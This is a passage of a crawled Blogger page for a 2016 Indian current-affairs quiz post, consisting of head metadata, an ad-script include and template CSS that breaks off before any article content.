

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html
body_size: 34308
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2432338985774324'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dailygk.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Daily GK - Free Current Affairs (GK Quiz) - RSS" href="https://www.dailygk.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.blogger.com/feeds/7533920789848746756/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/6334309690980086172/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html' property='og:url'/>
<meta content='DAILY CURRENT AFFAIRS: 30 JUNE 2016' property='og:title'/>
<meta content='Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.' property='og:description'/>
<title>
DAILY CURRENT AFFAIRS: 30 JUNE 2016 - Daily GK - Free Current Affairs (GK Quiz)
</title>
<!-- Description and Keywords (start) -->
<meta content='daily gk, daily gk updates' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DAILY CURRENT AFFAIRS: 30 JUNE 2016' property='og:title'/>
<meta content='http://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' property='og:site_name'/>
<meta content='https://www.dailygk.in/' name='twitter:domain'/>
<meta content='DAILY CURRENT AFFAIRS: 30 JUNE 2016' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='DAILY CURRENT AFFAIRS: 30 JUNE 2016' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Fast
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #151515;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 750px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
.post-body a:visited{color:#bd48a4!important}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.widget ul{padding:0px;margin:0px}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Roboto', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
float: left;
margin: 10px 0 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0;padding: 0 10px;box-sizing: border-box;border: 1px solid #ebebeb}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease;color:#000}
#main-menu ul#main-menu-nav > li:first-child > a{padding-left:0px;color:#333;font-weight:600}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{background:#000;position:absolute;float:left;left:0;top:55px;width:180px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:$(menu.color);font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:$(menu.color);outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0;background:#000}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{background:#333;display:none;position:absolute;top:55px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border: 1px solid #ebebeb;
background:#fff;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
height: 50px;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
color: #0088ff;
font-size: 14px;
line-height: 50px;
max-height: 50px;
padding:0 12px;
display: block;
text-transform: uppercase;
font-weight: 700;
}
.tm-menu .hub-home a .fa {
margin-right:5px;
}
.tm-menu .hub-home:hover > a {
color:$darkcolor;
}
#menu ul > li > a {
color: $darkcolor;
font-size: 14px;
font-weight: 700;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: all 0.2s;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
border:1px solid rgba(0,0,0,0.05);
border-top:0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li > ul {
position: absolute;
background: #fff;
top: 0;
left: 180px;
width: 180px;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-top:1px solid rgba(0,0,0,0.05);
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-10px);
-moz-transform: translateX(-10px);
transform: translateX(-10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color:  rgba(0,0,0,0.05);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li a:hover {
color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: $darkcolor;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Box Css ######################### */
.tybox-wrapper {
margin: 10px 0 10px;
overflow:hidden;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#0088ff;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tybox .ty-feat .tybox-rest .tybox-rest-wrap {
overflow: hidden;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 250px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tybox-wrapper h2 {
display: none;
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background:#151515;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #0088ff;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
position: relative;
margin-bottom:10px;
clear: both;
background: #fff;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border:1px solid #ebebeb;
padding: 10px 20px;
letter-spacing:0.8px;
margin-bottom:15px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.index article, .archive article {
padding: 0 10px 0 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border-bottom: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.item .post, .static_page .post {
border: 0;
background:none;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
}
.index .post, .archive .post {
margin:0;
padding:0 0 10px;
margin-bottom:10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.8px;
}
.post h2 a {
color: #2d2d2d;
}
.post h2 a:hover {
color: #0088ff;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 30px;
}
.block-image {
float:left;
width: 200px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.index .post-labels, .archive .post-labels {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
opacity: 1;
visibility: visible;
}
.meta-com {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.meta-com i, .post-labels i {
margin-right: 2px;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.item .post-head {
padding:0 10px 20px;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
